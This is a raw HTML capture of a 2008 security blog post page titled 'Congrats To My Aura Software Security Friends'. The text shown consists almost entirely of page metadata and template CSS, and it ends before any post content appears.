

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.carnal0wnage.com/2008/12/congrats-to-my-aura-software-security.html?m=0
body_size: 33272
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.carnal0wnage.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.carnal0wnage.com/2008/12/congrats-to-my-aura-software-security.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Carnal0wnage Blog - Atom" href="https://blog.carnal0wnage.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Carnal0wnage Blog - RSS" href="https://blog.carnal0wnage.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Carnal0wnage Blog - Atom" href="https://www.blogger.com/feeds/8539880144347728238/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Carnal0wnage Blog - Atom" href="https://blog.carnal0wnage.com/feeds/8711886962636144029/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://blog.carnal0wnage.com/2008/12/congrats-to-my-aura-software-security.html' property='og:url'/>
<meta content='Congrats To My Aura Software Security Friends' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='information security blog about red teaming and offensive techniques' name='description'/>
<meta content='hacking, security, infosec, carnal0wnage, attackresearch, metasploit' name='keywords'/>
<title>Congrats To My Aura Software Security Friends Carnal0wnage - Blog Carnal0wnage Blog</title>
<meta content='Ar-themes' name='Author'/>
<meta content='index, follow' name='robots'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<!-- TEMPLATE FONTS -->
<link href='//fonts.googleapis.com/css?family=Lato:400,300,700,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<!-- TEMPLATE FONTS ENDS! -->
<!-- TEMPLATE SKIN -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name:        Sora Craft
Author :     http://www.soratemplates.com
License:     Premium Version
----------------------------------------------- */
/*=================================
GLONBAL
=================================*/
body {
font-size: 14px;
line-height: 20px;
color: #333;
margin: 0;
padding: 0;
background-color: #F7F7FA;
font-family: Lato;
}
.navbar-o, .post-labels, .blog-feeds, .post-feeds {
display: none;
}
.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
width: 1170px;
}
.container {
margin-right: auto;
margin-left: auto;
}
.container:after {
clear: both;
}
.container:before, .container:after {
display: table;
line-height: 0;
content: "";
}
.row {
margin-left: -30px;
}
.row:before, .row:after {
display: table;
line-height: 0;
content: "";
}
.row:after {
clear: both;
}
.span10 {
width: 970px;
}
.span2 {
width: 170px;
}
[class*="span"] {
float: left;
min-height: 1px;
margin-left: 30px;
}
a:focus {
outline: none !important;
}
img {
height: auto;
max-width: 100%;
border: 0px none;
vertical-align: middle;
}
img.viim {
height: 0;
}
iframe {
max-width: 100%;
border: 0px none;
vertical-align: middle;
}
.headero {
background-color: #010C10;
margin-bottom: 114px;
position: relative;
}
.greytext,
.post-body.entry-content {
color: #080809;
}
.post-body.entry-content {
margin: 0px 0px 30px;
font-size: 16px;
}
.whitetext {
color: #ffffff;
}
h1, h2, h3, h4, h5, h6 {
color: #515e6c;
}
h1, h2, h3, h4, h5, h6 {
margin: 10px 0px;
font-family: inherit;
font-weight: bold;
line-height: 20px;
text-rendering: optimizelegibility;
}
h1, h2, h3 {
line-height: 40px;
}
p {
color: #99a1a9;
margin: 0px 0px 10px;
}
a {
text-decoration: none;
}
.clear, #content {
clear: both;
display: block;
}
.main_content {
padding-bottom: 100px;
}
details, figcaption, figure, hgroup {
display: block;
}
/*=================================
LAYOUT
=================================*/
#layout .container {
width: 750px;
}
#layout .pre_header, #layout #tabs {
display: none;
}
#layout .logo-wrap {
width: 250px;
margin: 0px 220px;
}
#layout .headero {
margin-bottom: 0;
}
#layout .container .row {
margin-left: 0;
}
#layout .span8 {
width: 500px;
float: left;
}
#layout .span4 {
width: 240px;
float: right;
}
#layout .sidebar .sidebar-section {
width: 100%;
}
#layout #sidebar-sec2 {
clear: both;
}
#layout #tab1 {
width: 49%;
float: left;
box-sizing: border-box;
}
#layout #tab2 {
width: 49%;
float: right;
box-sizing: border-box;
display: block;
opacity: 1;
}
/*=================================
PRE_HEADER
=================================*/
.pre_header {
background-color: #222222;
padding: 0;
margin: 0;
}
.header_social {
float: left;
padding: 15px 0;
color: #ffffff;
font-size: 14px;
}
.header_social i {
color: #ffffff;
padding: 0 15px 0 0;
}
.header_social i:hover {
color: #ff0000;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}
.search_field {
background-color: #ff0000;
border: 0;
width: 100%;
line-height: 40px;
font-size: 14px;
color: #FFFFFF;
text-indent: 15px;
min-height: 48px;
}
.search_submit {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj-rKUShJPhxGAa9p4OTaKLecSSZh56lkg6B-RSyQM7Lk631lp94ERS_F_a9jiix_MuafUWjmCnzuwrz3kjb_nuU-G_G2W-EIY7mskdi1TmN0HOtnGOJ2aQLVNmMOgdrstB4m-NHXWzZTA/s1600/search-button.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
float: right;
height: 18px;
margin-right: 15px;
margin-top: -34px;
position: relative;
width: 17px;
}
/*=================================
HEADER
=================================*/
.logo-wrap {
float: left;
display: table;
height: 95px;
margin-top: 0;
margin-bottom: 0;
margin-left: 0;
}
#header-inner {
display: table;
float: left;
height: 95px;
}
.logo-wrap a {
display: table-cell !important;
vertical-align: middle;
text-decoration: none;
}
.logo-wrap a span {
font-size: 14px;
margin-left: 10px;
font-weight: 300;
color: #7F8C8D;
}
.btn {
border: medium none !important;
box-shadow: none !important;
background-image: none !important;
border-radius: 0 !important;
text-shadow: none !important;
position: absolute;
text-align: center;
top: 85px;
display: inline-block;
padding: 4px 12px;
margin-bottom: 0;
font-size: 14px;
line-height: 20px;
color: #333;
vertical-align: middle;
cursor: pointer;
background-color: #F5F5F5;
background-repeat: repeat-x;
display: none;
height: 40px;
width: 40px;
}
.btn:hover, .btn:focus {
color: #333;
background-color: #E6E6E6;
text-decoration: none;
background-position: 0px -15px;
transition: background-position 0.1s linear 0s;
}
.main-nav {
float: right;
}
.main-nav ul {
margin: 0;
}
.main-nav ul li {
padding-left: 0 !important;
position: relative;
list-style: none;
float: left;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
border-bottom: 2px solid #ffffff;
}
.main-nav ul li a {
/*width: 100px;*/
padding-left: 18px;
padding-right: 18px;
display: block;
background: transparent !important;
color: #515e6c;
text-align: center;
line-height: 93px;
text-transform: capitalize;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.main-nav ul li a:hover {
text-decoration: none;
}
.main-nav li ul li a {
text-align: left;
color: #99a1a9;
padding-left: 0 !important;
}
.main-nav li > ul {
display: none;
}
.main-nav li:hover {
background: #ff0000;
border-bottom: 2px solid #bc004a;
}
.main-nav li:hover > a {
color: #ffffff;
}
.main-nav li:hover > ul {
display: block;
position: absolute;
background: #ffffff;
top: 95px;
z-index: 9999999;
}
.main-nav li ul li:hover {
background-color: #ffffff;
}
.main-nav li ul li:hover > a {
color: #ff0000;
}
.main-nav li > ul li a {
width: 200px;
margin: 0 20px;
height: 50px;
line-height: 50px;
border-bottom: 1px solid #f2f2f2;
}
.main-nav li > ul li, .main-nav li > ul li:hover {
border-bottom: none;
}
.main-nav ul li ul li:hover > ul {
left: 200px;
top: 0;
}
.main-nav ul li ul li ul li:hover> ul {
left: 200px;
top: 0;
}
.sub-menu {
padding: 0;
}
/*=================================
MAIN POSTS
=================================*/
.span8 {
width: 770px;
position: relative;
}
.post-title.entry-title {
display: none;
}
.post.hentry {
background-color: #ffffff;
margin-bottom: 80px;
position: relative;
}
.hexagon {
position: absolute;
top: -42px;
left: 0;
right: 0;
margin: auto;
width: 70px;
height: 80px;
border-radius: 1em/0.8em;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQbjESXfmjIxWpOCo1srYBQkzrDxwrlwkzLimni2IKAf3QQ6o-OOltYs59RLjMIOBZFMaF8fqBL-tLucevRMnFYe1idEgUu7bdxgcrEXp9VTe178qsf6gWGKmqsQtDOVKbaum1Aj01Ehcm/s1600/top-bg.png') no-repeat scroll 0% 0% / 300px auto transparent;
z-index: 999999;
}
.heading_hexagon {
top: -42px;
left: 0;
right: 0;
margin: auto;
width: 70px;
height: 80px;
border-radius: 1em/0.8em;
background: transparent !important;
-webkit-background-size: 100%;
-moz-background-size: 100%;
background-size: 100%;
z-index: 999999;
}
.hexagon i {
color: #ffffff;
font-size: 30px;
position: absolute;
z-index: 999;
left: 0;
top: 0;
bottom: 0;
right: 0;
margin: auto;
text-align: center;
height: 1em;
}
.span8 .post_content {
padding: 0 35px;
}
.span6 .post_content {
padding: 0 35px;
}
.span12 .post_content {
padding: 0 35px;
}
.post:hover #hex-shape-hover {
-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
filter: alpha(opacity=100);
opacity: 1;
}
.post:hover .hexagon .publish_date {
filter: alpha(opacity=100);
opacity: 1;
}
.post_content h2, .post-title.entry-title {
font-weight: normal;
font-family: 'Lato';
text-align: center;
line-height: 60px;
border-bottom: 1px solid #edeff0;
margin-bottom: 0;
margin-top: 17px;
font-size: 31px;
}
.post_content h2 a {
color: #515e6c;
}
.post_content h2 a:hover {
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
text-decoration: none;
}
.post_content .border,
.post.hentry .border {
width: 70px;
margin: 0 auto;
height: 1px;
margin-top:-1px;
margin-bottom: 15px;
}
.post.hentry .border {
background-color: #000;
}
.post_content p {
font-size: 16px;
}
.post_content .button {
margin: 20px auto 0;
display: table;
color: #FFF;
background: red;
}
.button {
min-width: 90px;
padding: 10px 30px;
border-radius: 25px;
transition: all 0.2s ease-in-out 0s;
text-decoration: none;
}
.text-center {
text-align: center;
}
hr {
margin: 20px 0;
border: 0;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #ffffff;
}
.post-footer .post-footer-line-1 {
text-align: center;
display: table;
margin: 0 auto 20px;
padding-bottom: 20px;
}
.post-footer .post-footer-line-1 i {
padding-right: 10px;
}
.post-footer .post-footer-line-1 a {
color: #99a1a9;
}
.post-footer .post-footer-line-1 a:hover {
text-decoration: none;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}
.post-footer .post-footer-line-1 .post-author,
.post-footer .post-footer-line-1 .post-timestamp,
.post-footer .post-footer-line-1 .post-comment-link,
.post-footer .post-footer-line-1 .post-labels {
float: left;
}
.post-footer .post-footer-line-1 .space {
color: #99a1a9;
padding: 0 8px;
float: left;
}
/*=================================
SIDEBAR
=================================*/
.span4 {
width: 370px;
}
.sidebar {
width: 100%;
}
.sidebar .sidebar-section {
width: 370px;
margin-left: 30px;
}
.sidebar-section .widget {
margin-bottom: 60px;
}
.sidebar-section .widget .widget-content {
background: none repeat scroll 0% 0% #FFF;
padding: 10px 20px;
}
.nobg-nopd, .sidebar-section .Label .widget-content {
background: transparent !important;
padding: 0 !important;
}
.sidebar .widget h2:first-child, .ctab2 {
background: none repeat scroll 0% 0% #FFF;
padding: 17px 0px 17px 20px;
border-bottom: 3px solid #DCDFE2;
text-transform: uppercase;
font-size: 16px;
line-height: 20px;
}
.admin_profile {
padding-bottom: 20px;
width: 370px;
margin: -10px -20px;
}
.admin_profile figure {
position: relative;
margin: 0;
}
.admin_profile figure figcaption {
position: absolute;
bottom: -60px;
left: 0;
right: 0;
margin: 0 auto;
text-align: center;
}
.admin-stroke {
fill: white;
-webkit-transform: scale(1.15);
-moz-transform: scale(1.15);
-ms-transform: scale(1.15);
transform: scale(1.15);
}
.admin-avatar {
stroke-width: 5px;
stroke: #ffffff;
}
.admin_profile h3 {
text-align: center;
font-size: 22px;
margin-top: 50px;
}
.admin_profile p {
text-align: center;
}
.admin_profile .hexagon {
background-color: #ff5500;
margin-left: 105px;
}
.admin_profile .hexagon:before {
border-bottom-color: #ff5500;
}
.admin_profile .hexagon:after {
border-top-color: #ff5500;
}
.admin_profile p {
width: 75%;
line-height: 24px;
font-size: 16px;
margin: 0 auto;
}
#admin-avatar {
position: absolute;
left: -200%;
}
.list-label-widget-content {
margin-bottom: 20px;
color: #99a1a9;
}
.list-label-widget-content a {
color: #99a1a9;
}
.list-label-widget-content ul {
margin: 0;
}
.list-label-widget-content ul li {
padding: 0;
margin: 0;
}
.list-label-widget-content ul {
width: 100%;
list-style-type: none;
margin: 0;
padding: 0;
}
.list-label-widget-content ul li {
margin-top: 10px;
font-size: 14px;
background-color: #ffffff;
display: block;
clear: both;
height: 40px;
}
.list-label-widget-content ul li a {
color: #99a1a9;
text-decoration: none;
width: auto;
display: block;
line-height: 40px;
float: left;
}
.list-label-widget-content ul li a:before {
content:"\f105";
font-family: fontawesome;
font-size: 18px;
color: #ffffff;
margin-right: 20px;
margin-left: 0;
width: 40px;
height: 40px;
line-height: 40px;
text-align: center;
transition: all .5s linear;
-webkit-transition: all .5s linear;
-mox-transition: all .5s linear;
-ms-transition: all .5s linear;
-o-transition: all .5s linear;
background-color: #99a1a9;
display: block;
float: left;
}
.list-label-widget-content ul li:hover a {
text-decoration: none;
}
.list-label-widget-content ul li:hover a:before {
width: 200px !important;
background-color: #ff0000;
}
.list-label-widget-content ul li span {
float: right;
background-color: #99a1a9;
min-width: 30px;
line-height: 40px;
height: 40px;
text-align: center;
color: #ffffff;
float: right;
transition: all .5s linear;
-webkit-transition: all .5s linear;
-mox-transition: all .5s linear;
-ms-transition: all .5s linear;
-o-transition: all .5s linear;
padding: 0 5px;
}
.list-label-widget-content ul li:hover > span {
background-color: #ff0000;
}
.list-label-widget-content ul li span:first-child {
float: left;
width: 85%;
}
.cloud-label-widget-content .label-size {
font-size: 100%;
float: left;
}
.cloud-label-widget-content .label-size a {
color: #99A1A9;
float: left;
font-size: 14px;
margin: 0px 5px 5px 0px;
padding: 7px;
background-color: #fff;
border: 1px solid #99A1A9;
text-decoration: none;
}
.label-size a:hover, .label-size:hover .label-count, .label-size:hover a {
background-color: #ff0000;
color: #FFF;
text-decoration: none;
transition: all 0.2s ease-out 0s;
border: 1px solid #ff0000;
}
.cloud-label-widget-content .label-size span {
color: #fff;
float: left;
font-size: 14px;
margin: 0px 5px 5px -5px;
padding: 7px;
text-decoration: none;
background-color: #99A1A9;
border: 1px solid #99A1A9;
}
.cloud-label-widget-content .label-size span:first-child, .cloud-label-widget-content .label-size span:first-child span:nth-child(2) {
background-color: #99A1A9;
color: #FFF;
}
.cloud-label-widget-content .label-size span:first-child {
margin: 0px 5px 5px 0px;
}
.ctab1, .ctab2 {
padding: 17px 20px 17px 20px !important;
width: 50%;
float: left;
box-sizing: border-box;
border-color: #fff !important;
cursor: pointer;
text-align: center;
}
.ctab1:hover, .ctab2:hover, .active-tab {
color: #ff0000;
border-color: #DCDFE2 !important;
}
#tab1, #tab2 {
-webkit-animation-duration: .2s;
-moz-animation-duration: .2s;
-o-animation-duration: .2s;
animation-duration: .2s;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
}
#tab1 {
display: block;
opacity: 1;
}
#tab2, .tab-sections .widget h2:first-child {
display: none;
opacity: 0;
}
.popular-posts ul {
list-style: none outside none;
padding: 0;
margin: 0;
}
.PopularPosts .item-thumbnail img {
height: 90px !important;
width: 90px !important;
}
.PopularPosts .item-title a {
font-size: 16px;
color: #515E6C;
padding: 0px;
margin: 0px;
font-weight: bold;
line-height: 20px;
text-rendering: optimizelegibility;
}
.PopularPosts .item-title a:hover,
.post_wrapper .post_desc h5:hover {
color: #ff0000;
}
.PopularPosts .item-snippet {
font-size: 14px;
margin: 5px 0 0;
padding: 0px;
color: #99A1A9;
}
.PopularPosts .item-thumbnail {
margin-right: 5%;
}
.PopularPosts img {
padding-right: 0;
}
.status-msg-wrap {
margin: -100px auto 52px;
width: 100%;
border-left: 4px solid #ff0000;
}
.status-msg-body {
margin: 8px 0px;
}
.status-msg-border {
border-width: 0px;
opacity: 1;
}
.status-msg-bg {
background-color: #FFF;
opacity: 1;
padding: 10px 0;
}
#recent-posts {
padding: 10px 0px;
}
.post_wrapper .post_thumb {
margin-right: 5%;
float: left;
}
.post_wrapper {
padding-bottom: 20px;
}
.post_wrapper .post_desc {
display: table;
}
.post_wrapper .post_desc h5 {
font-size: 16px;
color: #515E6C;
padding: 0px;
margin: 0px;
}
.post_wrapper .post_desc .meta {
font-size: 14px;
color: #CED0D3;
text-align: left;
float: left;
clear: both;
display: table;
margin-bottom: 10px;
}
.post_wrapper .post_desc p {
font-size: 14px;
clear: both;
margin: 0px;
padding: 0px;
}
.sidebar_social {
width: 100%;
list-style-type: none;
margin: 0;
padding: 0;
}
.sidebar_social li {
margin-top: 10px;
font-size: 14px;
background-color: #ffffff;
}
.sidebar_social li a {
color: #99a1a9;
text-decoration: none;
width: auto;
display: block;
}
.sidebar_social li i {
font-size: 18px;
color: #ffffff;
margin-right: 20px;
width: 40px;
height: 40px;
line-height: 40px;
text-align: center;
transition: width .5s linear;
-webkit-transition: width .5s linear;
-mox-transition: width .5s linear;
-ms-transition: width .5s linear;
-o-transition: width .5s linear;
}
/*=================================
FOOTER
=================================*/
.footer {
width: 100%;
background-color: #222222;
color: #f7f7fa;
}
.copyright {
line-height: 40px;
}
.copyright p {
color: #f7f7fa;
margin: 0;
padding: 0;
}
.copyright a {
color: #ff0000;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}
.copyright a:hover {
color: #FF5500;
text-decoration: none;
}
.footer_social {
float: right;
color: #ffffff;
font-size: 14px;
}
.footer_social i {
color: #ffffff;
padding: 0 15px 0 0;
line-height: 40px;
float: right;
}
.footer_social i:hover {
color: #ff0000;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}

--></style>
<style type='text/css'>

/*=================================
EXTRA CONTENTS
=================================*/

  .sidebar_social li a:hover {
    text-decoration: none;
  }
  .sidebar_social li i.fa-twitter {
    background-color: #40bff5;
  }
  .sidebar_social li i.fa-facebook {
    background-color: #5d82d1;
  }
  .sidebar_social li i.fa-google-plus {
    background-color: #eb5e4c;
  }
  .sidebar_social li i.fa-youtube {
    background-color: #ef4e41;
  }
  .sidebar_social li i.fa-vimeo-square {
    background-color: #35c6ea;
  }
  .sidebar_social li i.fa-dribbble {
    background-color: #ea4c88;
  }
  .sidebar_social li i.fa-instagram {
    background-color: #517FA4;
  }
  .sidebar_social li a:hover > i {
    width: 200px !important;
  }
  blockquote{
    position: relative;
    background: #f9f9f9;
    border: 1px solid #f1f1f1;
    padding-left: 75px;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-right: 20px;
    color: #a7a7a8;
    font-style: italic;
    line-height: 1.3;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  blockquote:after{
    content: '';
    position: absolute;
    top: 50%;
    margin-top: -26px;
    left: 40px;
    margin-left: -18px;
    width: 32px;
    height: 42px;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikeGGGlqGuzTGqJp_-QbJPDbkpnYg9ZG6OM3zbZmb0RaRGJlkBNeEZexgtXdFgfj9QLOPY93kMtZQp8Sw9skF8qSc_TLQkooid9rgl4dgSjPpvVlhbd9ti2EqkicYd3Xrbnqfu-1x0b8FC/s1600/quote.png) 0px 5px no-repeat;
  }
  blockquote:before {
    content: '';
    position: absolute;
    left: 0;
    top: -1px;
    height: 100%;
    width: 3px;
    padding-bottom: 1px;
    background: #ed4b1f;
  }
  #blog-pager {
    overflow: visible;
  }
  .showpageArea {
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -mox-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
  }
  .showpageOf {
    display: none;
  }
  .showpagePoint {
    padding: 11px 15px;
    background: #ff0000;
    color: #FFF;
    font-size: 16px;
    font-weight: bold;
    margin: 0 10px 0 0;
  }
  .showpageNum a, .showpage a {
    padding: 11px 15px;
    background: #99A1A9;
    color: #FFF;
    font-size: 16px;
    text-decoration: none;
    margin: 0 10px 0 0;
  }
  .showpage a:hover, .showpageNum a:hover {
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -mox-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    background: #ff0000;
    color: #FFF;
  }
  .blog-author-wrap {
    width: 100%;
  }
  .blog-author-description {
    width: 100%;
  }
  .author_area {
    margin-top: 40px;
  }
  .author_content_section {
    margin-top: 40px;
    background-color: #ffffff;
    padding: 0 35px;
  }
  .blog-author-wrap {
    float: left;
    position: relative;
    background: #ffffff;
    padding: 20px 20px 20px 135px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .blog-author-image {
    width: 100px;
    height: 100px;
    position: absolute;
    z-index: 1000;
    top: 10px;
    left: 15px;
    border-radius: 100%;
    overflow: hidden;
  }
  .blog-author-image:hover {
    opacity: .7;
  }
  .blog-author-name-positions {
    float: left;
  }
  .blog-author-social-select {
    float: right;
    position: relative;
  }
  .blog-author-social-select .fa-caret-down {
    color: #9aa7af;
    font-size: 12px;
    float: left;
    margin-left: 8px;
    margin-top: 5px;
    margin-right: 4px;
    cursor: pointer;
  }
  .blog-author-social-select ul {
    margin: 0;
    padding: 0;
    list-style: none;
    float: right;
    position: relative;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .blog-author-social-select .accordion-head-wl {
    float: left;
    padding: 5px 5px 5px 5px;
    background: #fff;
    border: 1px solid #ebebeb;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .blog-author-social-select .accordion-content-wl {
    position: absolute;
    top: 31px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(235, 235, 235);
    padding: 5px;
    border-top: none;
    width: 21px;
    padding-top: 0;
    padding-bottom: 0;
    display: none;
  }
  .accordion-content-wl .author-follow-on-buttons {
    margin-bottom: 5px;
  }
  .author-follow-on-buttons {
    width: 20px;
    height: 20px;
    font-size: 12px;
    line-height: 20px;
    color: #a7a7a8;
    float: left;
    text-align: center;
    background: #f1f1f1;
    border-radius: 100%;
  }
  .author-follow-on-buttons:hover {
    background: #21c2f8;
    color: #fff;
  }
  .blog-author-position {
    float: left;
    clear: left;
    color: #a7a7a8;
    font-size: 13px;
  }
  .blog-author-name {
    color: #ff0000;
    font-size: 16px;
    float: left;
    clear: right;
  }
  .follow-on-ba {
    float: left;
    margin-right: 10px;
    margin-top: 5px;
    color: #57585a;
    font-size: 13px;
  }
  .blog-author-description {
    font-size: 13px;
    color: #a7a7a8;
    margin-top: 12px;
    margin-bottom: 0 !important;
    font-style: italic;
    float: left;
    padding-top: 15px;
    border-top: 1px solid #e4e4e4;
  }
  .share-post-wrapper {
    float: left;
    width: 100%;
    clear: both;
    color: #57585a;
    font-size: 16px;
    margin-bottom: 45px;
  }
  .share-post-wrapper > ul {
    list-style-type: none;
    margin-top: -35px;
    padding: 0;
    float: left;
  }
  .share-post-wrapper > ul > li {
    display: inline-block;
    position: relative;
  }
  .share-post-wrapper > ul > li .social-shape {
    width: 50px;
    height: 50px;
    position: relative;
    bottom: -23px;
  }
  .share-post-wrapper > ul > li use {
    fill: #ffffff;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  .share-post-wrapper > ul > li:hover use {
    fill: #d30054;
  }
  .share-post-wrapper > ul > li:hover i {
    color: #ffffff;
  }
  .share-post-wrapper > ul > li i {
    position: absolute;
    font-size: 14px;
    color: #a7a7a8;
    left: 0;
    right: -8px;
    bottom: 0;
    text-align: center;
  }
  .share-posts-button {
    margin-right: 8px;
    text-align: center;
    height: 30px;
    width: 30px;
    border-radius: 100%;
    background: #f1f1f1;
    display: inline-block;
    line-height: 30px;
  }
  .share-posts-button:first-child {
    margin-left: 18px;
  }
  .share-posts-button i {
    font-size: 14px;
    color: #a7a7a8;
  }
  .share-posts-button:hover {
    background: #d30054;
  }
  .share-posts-button:hover i {
    color: #fff;
  }
  #comments {
    background: none repeat scroll 0% 0% #FFF;
    padding: 20px;
    margin-bottom: 50px;
  }
  #comments {
    padding: 10px 30px !important;
    background: #fff;
    margin: 10px 0 10px 10px;
  }
  #comments .user a {
    color: #444;
    font-style: normal;
    font-size: 14px;
    line-height: 26px;
  }
  #comments .datetime, #comments .datetime a {
    display: inherit;
    margin-left: 0;
    color: #A3A3A3;
    text-decoration: none;
    font-size: 12px;
    margin: -4px 0 0;
  }
  #comments .datetime a {
    margin: auto;
  }
  #comments .comment-actions a {
    background: linear-gradient(to bottom, #2AACDB 0%, #1A79C5 100%) repeat scroll 0% 0% transparent;
    border: 1px solid #1B95D0;
    border-radius: 2px;
    color: #FFF;
    font-size: 11px;
    line-height: 1.2em;
    padding: 3px 9px 2px;
    text-transform: uppercase;
    text-decoration: none;
    margin-right: 10px;
  }
  #comments .comment {
    border-bottom: 1px solid #E5E5E5;
  }
  #comments .loadmore {
    margin-top: 0;
  }
  .comment-replies .inline-thread {
    background: none repeat scroll 0% 0% #F8F8FF;
    border-width: 1px 1px 1px 3px;
    border-style: solid;
    border-color: #E2E2E2 #E2E2E2 #E2E2E2 #1B95D0;
  }
